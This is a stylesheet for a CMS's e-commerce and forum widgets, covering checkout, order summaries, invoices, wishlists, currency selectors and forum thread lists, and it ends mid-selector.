.sfcheckoutMulitPage .sfcheckoutBtnsWrp a.sfcheckoutBackBtn:link, .sfcheckoutMulitPage .sfcheckoutBtnsWrp a.sfcheckoutBackBtn:visited, .sfcheckoutMulitPage .sfcheckoutBtnsWrp a.sfcheckoutBackBtn:hover, .sfcheckoutMulitPage .sfcheckoutBtnsWrp a.sfcheckoutBackBtn:active
{
    text-decoration: underline;
}
.sfcheckoutMulitPage .sfcheckoutBtnsWrp a.sfcheckoutBackBtn:hover, .sfcheckoutMulitPage .sfcheckoutBtnsWrp a.sfcheckoutBackBtn:active, .sfcheckoutMulitPage .sfcheckoutBtnsWrp a.sfcheckoutBackBtn:focus
{
    text-decoration: none;
}
/* Checkout Preview */
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp, .sforderDetailsWrp .sfcheckoutTotalPriceWrp
{
    text-align: right;
    line-height: 1.2;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp li, .sforderDetailsWrp .sfcheckoutTotalPriceWrp li
{
    padding-right: 10px;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutSubtotal, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutSubtotal
{
    font-size: 13px;
    padding-top: 10px;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutVatTax, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutVatTax
{
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutDiscounts, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutDiscounts
{
    font-size: 13px;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutShipping, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutShipping
{
    padding-bottom: 15px;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutBeforeTax, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutBeforeTax
{
    padding-top: 10px;
    border-top: 1px solid #e4e4e4;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutTax, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutTax
{
    padding-bottom: 12px;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfAmount, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfAmount
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    width: 80px;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutTotal, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutTotal
{
    font-weight: bold;
    background-color: #f2f2f2;
    padding-top: 15px;
    padding-bottom: 15px;
}
.sfcheckoutPreviewProduct .sfcheckoutTotalPriceWrp .sfcheckoutTotal .sfPrice, .sforderDetailsWrp .sfcheckoutTotalPriceWrp .sfcheckoutTotal .sfPrice
{
    font-size: 16px;
}
/* Confirmation */
.sfcheckoutMulitPage .sfStep5Wrp .sfMessage:before
{
    display: block;
    content: " ";
    margin: 20px auto 15px;
    width: 138px;
    height: 138px;
    background: transparent url("../Images/sfBigStatusIcons.png") no-repeat -1000px -1000px;
}
.sfcheckoutMulitPage .sfStep5Wrp .sfMessage
{
    font-weight: bold;
    font-size: 16px;
    text-align: center;
}
.sfcheckoutMulitPage .sfStep5Wrp .sfMessage.sfMsgPositive
{
    color: #690;
}
.sfcheckoutMulitPage .sfStep5Wrp .sfMsgPositive:before
{
    background-position: 0 0;
}
.sfcheckoutMulitPage .sfStep5Wrp .sfMessage.sfMsgNegative
{   
    color: #900;
}
.sfcheckoutMulitPage .sfStep5Wrp .sfMsgNegative:before
{
    background-position: 0 -140px;
}
/* Shipping Options */
.sfcheckoutMulitPage .sfshippingOptionsWrp
{
    margin-right: 270px;
}
/* Order Summary */
.sforderSummary
{
    float: right;
    width: 240px;
    padding-top: 15px;
    border: 1px solid #999;
    line-height: 1.2;
    font-size: 13px;
}
.sforderSummary .sfcheckoutStepSubTitle
{
    font-size: 16px;
    font-weight: bold;
    padding-left: 9px;
    padding-bottom: 15px;
}
.sforderSummary .sforderSummaryTable
{
    width: 100%;
}
.sforderSummary .sforderSummaryTable td
{
    white-space: nowrap;
}
.sforderSummary .sforderSummaryRow
{
}
.sforderSummary .sforderSummaryFirst
{
}
.sforderSummary .sforderSummaryLast
{
}
.sforderSummary .sforderSummarySep
{
    border-bottom: 1px solid #e4e4e4;
}
.sforderSummary .sforderSummaryTotal
{
}
.sforderSummary tr th, .sforderSummary tr td
{
    text-align: right;
    vertical-align: top;
    padding: 0 10px;
}
.sforderSummary tr th
{
    width: 100%;
}
.sforderSummary .sforderSummaryFirst th, .sforderSummary .sforderSummaryFirst td
{
    padding-top: 10px;
}
.sforderSummary .sforderSummaryLast th, .sforderSummary .sforderSummaryLast td
{
    padding-bottom: 15px;
}
.sforderSummary .sforderSubTotalRow th, .sforderSummary .sforderSubTotalRow td
{
    font-size: 13px;
}
.sforderSummary .sforderDiscountRow th, .sforderSummary .sforderDiscountRow td
{
    padding-bottom: 20px;
    font-size: 13px;
}
.sforderSummary .sforderSummaryRow.sforderSummaryTotal th, .sforderSummary .sforderSummaryRow.sforderSummaryTotal td
{
    font-size: 13px;
    font-weight: bold;
    background-color: #f2f2f2;
    padding-top: 20px;
    padding-bottom: 20px;
}
.sforderSummary .sforderSummaryRow.sforderSummaryTotal .sfPrice
{
    font-size: 16px;
}
/* Product Out of Stock */
.sfminiShoppingCart span.sfProductTitleOutOfStock
{
	text-decoration: line-through;
	color: #f00;	 
}
.sfProductTitleOutOfStock .sfItmTitleWrp, .sfProductBasePriceOutOfStock, .sfProductNewPriceOutOfStock, .sfProductOptionsOutOfStock, .sfProductQuantityOutOfStock
{
	text-decoration: line-through;
	color: #f00;	 
}
.sfProductTitleOutOfStock .sfItmTitleWrp strong, .sfProductBasePriceOutOfStock > div, .sfProductNewPriceOutOfStock > span, .sfProductOptionsOutOfStock > div, .sfProductQuantityOutOfStock > span
{
    color: #000;
}
.sfProductQuantityOutOfStock input
{
    text-decoration: line-through;
}
.sfItemOutOfStockMessage
{
    padding: 3px 5px;
	background-color: #ffb9b9;
}
/* Changed Product quontity */
.sfProductTitleInventoryChange
{
	background-color: #ffc6c6;
	color : Red;	 
}
.sfProductOptionsInventoryChange
{
	text-decoration: line-through;
	color : Red;	 
}
.sfProductBasePriceInventoryChange
{
	text-decoration: line-through;
	color : Red;	 
}
.sfProductNewPriceInventoryChange
{
	text-decoration: line-through;
	color : Red;	 
}
.sfProductQuantityInventoryChange
{
	text-decoration: line-through;
	color : Red;	 
}
/* Orders list */
.sfordersListWrp 
{
}
.sforderDetailsWrp
{
}
.sfordersListWrp .sfordersListTitle
{
    margin-top: 20px;
    font-size: 27px;
}
.sforderDetailsWrp .sforderDetailTitle
{
    margin-top: 20px;
    margin-bottom: 15px;
    font-size: 27px;
}
.sfordersListWrp .sfordersListCount, .sforderDetailsWrp .sfordersListCount
{
    margin-top: 20px;
    margin-bottom: 15px;
    font-size: 13px;
    color: #999;
    font-style: italic;
}
.sfordersListWrp .sfordersList, .sforderDetailsWrp .sforderDetails
{
    border-top: 1px solid #e4e4e4;
}
.sfordersListWrp .sfordersListItem, .sforderDetailsWrp .sforderDetails
{
    padding: 10px 0;
    border-bottom: 1px solid #e4e4e4;
}
.sfordersListWrp .sfordersListItemIn, .sforderDetailsWrp .sforderDetailsIn
{
}
.sfordersListWrp .sforderBriefInfoWrp, .sforderDetailsWrp .sforderBriefInfoWrp
{
    float: left;
    overflow: hidden;
    width: 250px;
    line-height: 1.2;
}
.sfordersListWrp .sfordersListDetailView, .sforderDetailsWrp .sfordersListDetailView
{
    margin-left: 250px;
    padding-left: 35px;
    min-height: 220px;
    border-left: 1px solid #e4e4e4;
}
.sfordersListWrp .sforderOrderedOn, .sforderDetailsWrp .sforderOrderedOn
{
    margin-bottom: 16px;
    font-size: 21px;
    font-weight: bold;
    line-height: 1.1;
}
.sfordersListWrp .sforderOrderedOn .sforderOrderedOnLbl, .sforderDetailsWrp .sforderOrderedOn .sforderOrderedOnLbl
{
    display: block;
    font-size: 12px;
    font-weight: normal;
}
.sfordersListWrp .sforderBtnskWrp, .sforderDetailsWrp .sforderBtnskWrp
{
    margin-bottom: 20px;
    padding-right: 35px;
}
.sfordersListWrp .sforderBtnskWrp
{
    text-align: right;
}
.sfordersListWrp .sforderDetailsLnk
{
    float: left;
    font-size: 11px;
    padding: 0 0 3px 17px;
    background: transparent url("../Images/sfEcommerce.gif") no-repeat 0 -700px;
}
.sfordersListWrp .sfPrint, .sforderDetailsWrp .sfPrint
{
    font-size: 11px;
    padding: 0 0 3px 21px;
    background: transparent url("../Images/sfEcommerce.gif") no-repeat 0 -800px;
}
.sfordersListWrp ul.sforderBriefInfoList, .sforderDetailsWrp ul.sforderBriefInfoList
{
    padding-right: 35px;
}
.sfordersListWrp ul.sforderBriefInfoList li, .sforderDetailsWrp ul.sforderBriefInfoList li
{
	padding-bottom: 3px;
	line-height: 1.1;
	min-height: 12px;
}
.sfordersListWrp ul.sforderBriefInfoList .sforderInfoFieldName, .sforderDetailsWrp ul.sforderBriefInfoList .sforderInfoFieldName,
.sfordersListWrp ul.sforderBriefInfoList .sforderInfoFieldValue, .sforderDetailsWrp ul.sforderBriefInfoList .sforderInfoFieldValue
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    vertical-align: top;
}
.sfordersListWrp ul.sforderBriefInfoList .sforderInfoFieldName, .sforderDetailsWrp ul.sforderBriefInfoList .sforderInfoFieldName
{    
	width: 130px;
}
.sfordersListWrp ul.sforderBriefInfoList .sforderInfoFieldValue, .sforderDetailsWrp ul.sforderBriefInfoList .sforderInfoFieldValue
{
    width: 75px;
    text-align: right;
}
.sfordersListWrp ul.sforderBriefInfoList .sforderNumber, .sforderDetailsWrp ul.sforderBriefInfoList .sforderNumber
{
    padding-bottom: 18px;
}
.sforderDetailsWrp .sforderDetailsAddressBlock
{
}
.sforderDetailsWrp .sforderDetailsTitle 
{
    margin-top: 15px;
    display: block;
    font-size: 12px;
    font-weight: bold;
}
.sfordersListWrp .sfordersListOrderStatusWrp, .sforderDetailsWrp .sfordersListOrderStatusWrp
{
    line-height: 1.1;
}
.sfordersListWrp .sfordersListOrderStatus, .sforderDetailsWrp .sfordersListOrderStatus
{
    display: block;
    font-size: 21px;
    font-weight: bold;
}
.sfordersListDetailView td.sfItmTmbCol img
{
}
/* end of Orders list */
/* Print Invoice */
.sfPrintBtn
{
    font-size: 13px;
    font-weight: bold;
    padding: 4px 10px 3px;
}
.sfordersListWrp.sfprintInvoiceWrp ul.sforderBriefInfoList, .sforderDetailsWrp.sfprintInvoiceWrp ul.sforderBriefInfoList
{
    padding-top: 4px;
    padding-right: 10px;
}
.sfordersListWrp.sfprintInvoiceWrp ul.sforderBriefInfoList .sforderNumber, .sforderDetailsWrp.sfprintInvoiceWrp ul.sforderBriefInfoList .sforderNumber
{
    padding-bottom: 33px;
}
.sfordersListWrp.sfprintInvoiceWrp ul.sforderBriefInfoList .sforderNumber strong, .sforderDetailsWrp.sfprintInvoiceWrp ul.sforderBriefInfoList .sforderNumber strong
{    
    font-size: 21px;
}
.sforderDetailsWrp.sfprintInvoiceWrp .sfprintInvoiceTitle
{
    font-size: 21px;
    font-weight: bold;
}
.sforderDetailsWrp.sfprintInvoiceWrp .sforderDetails
{
    margin-bottom: 15px;
    border-color: #000;
}
.sforderDetailsWrp.sfprintInvoiceWrp .sfordersListDetailView
{
    border-color: #000;
}
.sforderDetailsWrp.sfprintInvoiceWrp .RadGrid_Basic thead th 
{
    background-color: transparent;
    color: #000;
    border-bottom: 1px solid #000;
}
.sforderDetailsWrp.sfprintInvoiceWrp .RadGrid_Basic .sfItmTitleCol
{
    padding-left: 0;
}
.sforderDetailsWrp.sfprintInvoiceWrp .RadGrid_Basic tbody td
{
    border-color: #000;
}
.sforderDetailsWrp.sfprintInvoiceWrp .sfcheckoutTotalPriceWrp .sfcheckoutBeforeTax
{
    border-color: #000;
}
.sforderDetailsWrp.sfprintInvoiceWrp .sfcheckoutTotalPriceWrp .sfcheckoutTotal
{
    background-color: transparent;
}
.sforderDetailsWrp.sfprintInvoiceWrp .RadGrid_Basic .sfItmTitleCol .sfItmSku 
{
    color: #000;
}
.sfprintInvoiceWrp .RadGrid_Basic.sfDiscountsWrp tbody td.sfAmountCol 
{
    color: #000;
}
/* Digital download list */
.sfdigitalDownloadsListWrp
{
}
.sfdigitalDownloadsListWrp .sfdigitalDownloadsSortWrp
{
    text-align: right;
}
.sfdigitalDownloadsListWrp .sfItmTitleCol .sfInfo
{
    padding-left: 43px;
    color: #666;
}
.sfdigitalDownloadsListWrp .sfdigitalDownloadsPurchasedCol
{
    text-align: right;
    width: 150px;
}
.sfdigitalDownloadsListWrp .sfdigitalDownloadsOrderDetailsLnk
{
    font-size: 11px;
}
/* No digital downloads available */
.sfnodigitalDownloadsWrp
{
    margin: 20px 0;
    text-align: center;
}
/* Shop by filter */
.sffilterTitle
{
    display: inline-block;
    *display: inline;
    vertical-align: top;
    margin-right: 10px;
    font-size: 16px;
    font-weight: bold;
}
a.sffilterClearLnk:link, a.sffilterClearLnk:visited, a.sffilterClearLnk:hover, a.sffilterClearLnk:active
{
    display: inline-block;
    padding-top: 5px;
    font-size: 11px;
    color: #666;
}
a.sffilterClearLnk:hover
{
    text-decoration: underline;
}
.sfSubmitBtn.sfSubmitFilter
{
    padding: 2px 10px;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 13px;
}
/* --- Vertical list ---*/
.sfShopByFilterGroupList.sfVerticalList
{
    margin-bottom: 25px;
}
.sfShopByFilterGroupList.sfVerticalList .sfShopByFilterGroupListItem
{
    margin-top: 25px;
}
.sfShopByFilterGroupList.sfVerticalList .sfGroupTitle
{
    font-size: 13px;
    font-weight: bold;
}
.sfShopByFilterGroupList.sfVerticalList .sfShopByFilterList
{
}
.sfShopByFilterGroupList.sfVerticalList .sfShopByFilterListItem, .sfShopByFilterGroupList.sfVerticalList .sfShopByFilterListItemSelected
{
    margin-bottom: 3px;
}
.sfShopByFilterGroupList.sfVerticalList .sfFilterItem
{
}
.sfShopByFilterGroupList.sfVerticalList input
{
    vertical-align: middle;
}
.sfShopByFilterGroupList.sfVerticalList .sfFilterLnk
{
    cursor: pointer;
    text-decoration: underline;
    color: #000;
}
.sfShopByFilterGroupList.sfVerticalList .sfFilterLnk:hover
{
    text-decoration: none;
}
.sfShopByFilterGroupList.sfVerticalList .sfShopByFilterListItemSelected .sfFilterLnk, .sfShopByFilterGroupList.sfVerticalList .sfShopByFilterListItemSelected .sfFilterLnk:hover
{
    color: #105CB6;
}
/* --- end of Vertical list ---*/
/* --- Column list ---*/
.sfShopByFilterGroupList.sfHorizontal
{
    margin-bottom: 20px;
}
.sfShopByFilterGroupList.sfHorizontal .sfShopByFilterGroupListItem
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    vertical-align: top;
    margin-top: 15px;
    margin-right: 50px;
    max-width: 250px;
    min-width: 100px;
}
.sfShopByFilterGroupList.sfHorizontal .sfGroupTitle
{
    font-size: 13px;
    font-weight: bold;
}
.sfShopByFilterGroupList.sfHorizontal .sfShopByFilterList
{
}
.sfShopByFilterGroupList.sfHorizontal .sfShopByFilterListItem, .sfShopByFilterGroupList.sfHorizontal .sfShopByFilterListItemSelected
{
    margin-bottom: 3px;
}
.sfShopByFilterGroupList.sfHorizontal .sfFilterItem
{
}
.sfShopByFilterGroupList.sfHorizontal input
{
    vertical-align: middle;
}
.sfShopByFilterGroupList.sfHorizontal label
{
    vertical-align: middle;
    padding-left: 3px;
}
.sfShopByFilterGroupList.sfHorizontal .sfDisabled
{
    color: #666;
}
/* --- Dropdown list ---*/
.sfShopByFilterGroupList.sfDropDown
{
    margin-bottom: 20px;
}
.sfShopByFilterGroupList.sfDropDown .sfShopByFilterGroupListItem
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    vertical-align: top;
    margin-top: 15px;
    margin-right: 50px;
    max-width: 250px;
    min-width: 100px;
}
.sfShopByFilterGroupList.sfDropDown .sfGroupTitle
{
    display: block;
    font-size: 13px;
    font-weight: bold;
}
/* Wishlist */
.sfwishListWrp
{
}
.sfwishListWrp .sfwishListTitle
{
    font-size: 27px;
    font-weight: normal;
}
.sfwishListWrp .sfNoProductsInCartMsg 
{
    margin: 15px 0 35px;
}
.sfwishListWrp .sfMessage 
{
    margin-right: 300px;
}
.sfwishListWrp .sfProductsInCart 
{
    color: #999;
    font-size: 13px;
    font-style: italic;
    margin-top: 15px;
}
.sfWishlistPrivate, .sfWishlistPublic
{
    float: right;
    margin-top: -28px;
    font-size: 11px;
}
.sfWishlistPrivate .sfLIsPrivate, .sfWishlistPublic .sfLIsPublic
{
    padding: 2px 8px 1px 18px;
    font-style: normal;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat -1000px -1000px;
}
.sfWishlistPrivate .sfLIsPrivate
{
    background-position: 0 -1999px;
}
.sfWishlistPublic .sfLIsPublic
{
    background-position: 0 -1899px;
}
.sfWishlistPrivate a, .sfWishlistPrivate a:link, .sfWishlistPrivate a:visited, .sfWishlistPrivate a:hover, .sfWishlistPrivate a:active,
.sfWishlistPublic a, .sfWishlistPublic a:link, .sfWishlistPublic a:visited, .sfWishlistPublic a:hover, .sfWishlistPublic a:active
{
    color: #000;
    text-decoration: underline;
}
.sfWishlistPrivate a:hover, .sfWishlistPrivate a:active, .sfWishlistPrivate a:focus,
.sfWishlistPublic a:hover, .sfWishlistPublic a:active, .sfWishlistPublic a:focus
{
    text-decoration: none;
}
.sfwishListWrp .sfforumSocialShareWrp
{
    float: right;
}
.sfwishListWrp .sfWishlistUpdate
{
    padding-top: 5px;
    padding-bottom: 5px;
}
.sfwishListWrp .sfWishlistUpdate .sfshoppingCartUpdateLnk
{
    float: right;
    clear: both;
    font-size: 11px;
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1399px;
}
.sfwishListWrp .sfwishListBtnsWrp 
{
    border-top: 1px solid #E4E4E4;
    padding-top: 17px;
    text-align: right;
}
.sfwishListWrp .sfwishListBtnsWrp .sfBackBtn, .sfwishListWrp .sfwishListBtnsWrp .sfForwardBtn
{
    line-height: 1.2;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat -1000px -1000px;
}
.sfwishListWrp .sfwishListBtnsWrp .sfBackBtn
{
    float: left;
    padding-left: 18px;
    background-position: 0 -1099px;
}
.sfwishListWrp .sfwishListBtnsWrp .sfForwardBtn
{
    float: right;
    padding-right: 18px;
    background-position: 100% -1799px;
}
.sfwishListWrp .sfwishListBtnsWrp a.sfBackBtn:link, .sfwishListWrp .sfwishListBtnsWrp a.sfBackBtn:visited, .sfwishListWrp .sfwishListBtnsWrp a.sfBackBtn:hover, .sfwishListWrp .sfwishListBtnsWrp a.sfBackBtn:active,
.sfwishListWrp .sfwishListBtnsWrp a.sfForwardBtn:link, .sfwishListWrp .sfwishListBtnsWrp a.sfForwardBtn:visited, .sfwishListWrp .sfwishListBtnsWrp a.sfForwardBtn:hover, .sfwishListWrp .sfwishListBtnsWrp a.sfForwardBtn:active
{
    text-decoration: underline;
}
.sfwishListWrp .sfwishListBtnsWrp a.sfBackBtn:hover, .sfwishListWrp .sfwishListBtnsWrp a.sfBackBtn:active, .sfwishListWrp .sfwishListBtnsWrp a.sfBackBtn:focus,
.sfwishListWrp .sfwishListBtnsWrp a.sfForwardBtn:hover, .sfwishListWrp .sfwishListBtnsWrp a.sfForwardBtn:active, .sfwishListWrp .sfwishListBtnsWrp a.sfForwardBtn:focus
{
    text-decoration: none;
}
/* Currency selector */
/* --- Horizontal currency selector --- */
/* Currency selector wrapper */
.sfcurrenciesHorizontalList
{
    margin: 0;
    padding: 0;
    list-style-type: none;
}
/* Single currency link wrapper */
.sfcurrenciesHorizontalList .sfcurrencyItem
{
    margin: 0;
    padding: 0;
    display: inline;
    white-space: nowrap;
}
/* Single currency link */
.sfcurrenciesHorizontalList .sfcurrencyItem a:link, .sfcurrenciesHorizontalList .sfcurrencyItem a:visited, .sfcurrenciesHorizontalList .sfcurrencyItem a:hover, .sfcurrenciesHorizontalList .sfcurrencyItem a:active
{
    padding: 3px 5px 2px;
}
/* Current currency */
.sfcurrenciesHorizontalList .sfcurrencySelected a:link, .sfcurrenciesHorizontalList .sfcurrencySelected a:visited, .sfcurrenciesHorizontalList .sfcurrencySelected a:hover, .sfcurrenciesHorizontalList .sfcurrencySelected a:active
{
    background-color: #425ccf;
    color: #fff;
    cursor: default;
}
/* --- Vertical currency selector --- */
/* Currency selector wrapper */
.sfcurrenciesVerticalList
{
    margin: 0;
    padding: 0;
    list-style-type: disc;
}
/* Single currency link wrapper */
.sfcurrenciesVerticalList .sfcurrencyItem
{
    margin: 0 0 5px;
    padding: 0;
}
/* Single currency link */
.sfcurrenciesVerticalList .sfcurrencyItem a:link, .sfcurrenciesVerticalList .sfcurrencyItem a:visited, .sfcurrenciesVerticalList .sfcurrencyItem a:hover, .sfcurrenciesVerticalList .sfcurrencyItem a:active
{
    padding: 3px 5px 2px;
}
/* Current currency */
.sfcurrenciesVerticalList .sfcurrencySelected a:link, .sfcurrenciesVerticalList .sfcurrencySelected a:visited, .sfcurrenciesVerticalList .sfcurrencySelected a:hover, .sfcurrenciesVerticalList .sfcurrencySelected a:active
{
    background-color: #425ccf;
    color: #fff;
    cursor: default;
}
/* --- Down-down currency selector  --- */
/* currency selector wrapper */
.sfcurrenciesDropDownList
{
}
/* Drop-down */
.sfcurrenciesDropDownList select
{
    font-family:Arial,Verdana,Sans-serif;
    font-size: 12px;
}
/* --- end of Currency Selector --- */
/*#endregion */
/*#region --- FORUMS --- */
/* Forum breadcrumb */
.sfforumPostBreabcrumbWrp
{
    margin-bottom: 5px;
    font-size: 11px;
}
.sfforumPostBreabcrumbWrp .sfDisabled, .sfforumPostBreabcrumbWrp a.sfDisabled:link, .sfforumPostBreabcrumbWrp a.sfDisabled:visited, .sfforumPostBreabcrumbWrp a.sfDisabled:hover, .sfforumPostBreabcrumbWrp a.sfDisabled:active
{
    color: #000;
    cursor: default;
}
/* Forums Filter */
.sfforumsFilterWrp
{
    padding-top: 25px;
    padding-bottom: 15px;
    font-size: 11px;
}
.sfforumsFilterWrp .sfforumsFilterLbl
{
    padding-right: 3px;
}
.sfforumsFilterWrp .sfthreadsFilterListWrp
{
    display: inline;
}
.sfforumsFilterWrp .sfthreadsFilterList
{
    display: inline;
}
.sfforumsFilterWrp .sfthreadsFilterListItm
{
    padding-left: 5px;
    padding-right: 5px;
    display: inline;
}
/* Forums List */
.sfClosedItm
{
    margin-top: -5px;
    *margin-top: 0;
    padding-left: 35px;
    line-height: 26px;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 -1400px;
}
.sfforumsTitle
{
    margin-bottom: 10px;
    font-size: 24px;
}
.sfforumsList
{
    width: 100%;
    table-layout: auto;
    border-collapse: collapse;
    line-height: 1.3;
    font-size: 11px;
}
.sfforumsList th, .sfforumsList td
{
    padding: 12px 0 14px;
    border-bottom: 1px solid #e4e4e4;
    vertical-align: top;
}
.sfforumsList .sfforumGroupTitle
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    font-size: 18px;
}
.sfforumsList .sfforumGroupDescription
{
    color: #666;
    line-height: 1.2;
}
.sfforumsList .sfforumImgWrp
{
    padding-right: 10px;
    width: 50px;
}
.sfforumsList .sfforumTitleWrp .sfLockedForum
{   
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    margin-right: 5px;
    width: 14px;
    height: 14px;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 -1300px;
}
.sfforumsList th.sfforumTitleWrp
{
    padding-bottom: 11px;
}
.sfforumsList .sfforumTitle
{
    margin-bottom: 25px;
    font-size: 24px;
}
.sfforumsList .sfforumTitle
{
    font-size: 18px;
}
.sfforumsList .sfforumTitle
{
    font-size: 14px;
    font-weight: bold;
}
.sfforumsList .sfforumDescription
{
    padding-top: 4px;
    font-size: 12px;
}
.sfforumsList .sfforumThreadsCountWrp, .sfforumsList .sfforumPostsCountWrp
{
    width: 110px;
    text-align: right;
    font-size: 10px;
}
.sfforumsList .sfforumThreadsCount, .sfforumsList .sfforumPostsCount
{
    font-size: 14px;
    font-weight: normal;
}
.sfforumsList .sfforumLastPostWrp
{
    width: 150px;
    text-align: right;
}
/* Threads List */
.sfforumTitle
{
    margin-bottom: 25px;
    font-size: 24px;
}
.sfforumNewThreadLnk, .sfforumNewThreadLnk:link, .sfforumNewThreadLnk:visited, .sfforumNewThreadLnk:hover, .sfforumNewThreadLnk:active
{
    background-color: #d4d0c8;
    border: 2px outset #d4d0c8;
    color: #000;
    padding: 4px 15px;
}
.sfforumThreadsList
{
    margin-top: 30px;
    width: 100%;
    table-layout: auto;
    font-size: 11px;
    line-height: 1.3;
}
.sfforumThreadsList th, .sfforumThreadsList td
{
    border-bottom: 1px solid #e4e4e4;
    vertical-align: top;
}
.sfforumThreadsList thead th
{
    padding: 5px 0 10px;
    font-size: 9px;
    text-transform: uppercase;
    color: #666;
}
.sfforumThreadsList tbody th, .sfforumThreadsList tbody td
{
    padding: 15px 0;
}
.sfforumThreadsList thead .sfforumThreadPostsWrp, .sfforumThreadsList thead .sfforumThreadViewsWrp
{
    width: 110px;
    text-align: center;
}
.sfforumThreadsList thead .sfforumThreadLastPostWrp
{
    width: 150px;
    text-align: right;
}
.sfforumThreadsList .sfforumThreadTitleAndAgeWrp
{
    margin-left: 35px;
}
.sfforumPostFeatured
{
}
.sfforumThreadsList .sfforumThreadTitle
{
    font-size: 15px;
}
.sfforumThreadsList .sfNormalThread, .sfforumThreadsList .sfLockedThread
{
    float: left;
    margin-top: 4px;
    margin-right: 12px;
    width: 20px;
    height: 23px;
    background-color: transparent;
    background-image: url("../Images/sfForums.gif");
    background-repeat: no-repeat;
    background-position: -1000px -1000px;
}
.sfforumThreadsList .sfNormalThread
{
    background-position: 0 -300px;
}
.sfforumThreadsList .sfLockedThread
{
    background-position: 0 -100px;
}
.sfforumThreadsList .sfStickyThread, .sfforumThreadsList .sfAnnouncmentThread
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    vertical-align: top;
    margin-top: 1px;
    width: 13px;
    height: 13px;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 0;
}
.sfforumThreadsList .sfAnnouncmentThread
{
    width: 15px;
    background-position: 0 -1100px;
}
.sfforumThreadsList .sfNotStickyThread
{
    display: none;
}
.sfforumThreadsList tbody .sfforumThreadPostsWrp, .sfforumThreadsList tbody .sfforumThreadViewsWrp
{
    width: 110px;
    text-align: center;
    font-size: 14px;
}
.sfforumThreadsList tbody .sfforumThreadLastPostWrp
{
    width: 150px;
    text-align: right;
}
/* New Thread */
.sfforumNewThreadWrp .sfforumNewThreadTitle
{
    margin-bottom: 16px;
    font-size: 24px;
}
.sfforumNewThreadWrp .sfforumNewThreadFormList
{
}
.sfforumNewThreadWrp .sfTxtLbl
{
    margin-bottom: 3px;
    display: block;
}
.sfforumNewThreadWrp .sfforumNewThreadName .sfTxtLbl
{
    font-weight: bold;
}
.sfforumNewThreadWrp .sfTxt
{
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
    height: 18px;
    padding: 2px;
    width: 500px;
}
.sfforumNewThreadWrp .sfError
{
    display: block;
}
.sfforumNewThreadWrp .sfforumNewThreadContent
{
    margin-top: 5px;
}
.sfforumNewThreadWrp .sfEditorWrp 
{
    position: relative;
    width: 750px;
}
.sfforumNewThreadWrp .sfSubmitBtnWrp
{
}
.sfforumNewThreadWrp .sfSubmitBtn
{
    margin-right: 10px;
    padding: 2px 10px;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 16px;
    text-align: center;
}
/* Forum thread */
.sfforumNoThreadsWrp
{
    color: #666;
    text-align: center;
}
.sfforumNoThreadsWrp .sfforumFirstThreadLnk
{
    font-size: 27px;
}
.sfforumPostTitle
{
    margin-bottom: 40px;
    font-size: 24px;
    line-height: 1.2;
}
.sfforumPostTitle .sfError
{
    display: block;
    margin-top: 3px;
    font-size: 12px;
    line-height: 1.5;
    font-weight: normal;
}
.sfforumPostTitle .sfforumPostTitleEdit, .sfforumPostTitle .sfforumPostTitleCancelEdit
{
    font-size: 12px;
    font-weight: normal;
    color: #105CB6;
    cursor: pointer;
}
.sfforumPostTitle .sfforumPostTitleEdit:hover, .sfforumPostTitle .sfforumPostTitleCancelEdit:hover
{
    color: #00f;
}
.sfforumPostTitle .sfforumPostTitleSaveEdit 
{
    font-family: Arial,Verdana,Sans-serif;
    padding-left: 15px;
    padding-right: 15px;
    text-align: center;
}
.sfforumPostTitle .sfTxt
{
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
    height: 18px;
    padding: 2px;
    width: 350px;
}
.sfforumThreadPostList
{
    border-bottom: 1px solid #e4e4e4;
}
.sfforumThreadPostList .sfforumThreadPost
{
    padding-top: 15px;
    padding-bottom: 25px;
    border-top: 1px solid #e4e4e4;
}
.sfforumSocialShareWrp
{
    padding: 7px 0;
    font-size: 13px;
    font-style: italic;
    color: #999;
    height: 21px;
    overflow: hidden;
}
.sfforumSocialShareWrp.sfTop
{
    margin-top: 20px;
}
.sfforumSocialShareWrp .RadSocialShare
{
    border: 0;
    padding: 0;
    float: right;
}
/* (Post user info) */
.sfforumThreadPostList .sfforumThreadPostUser, .sfforumPostReplyForm .sfforumThreadPostUser
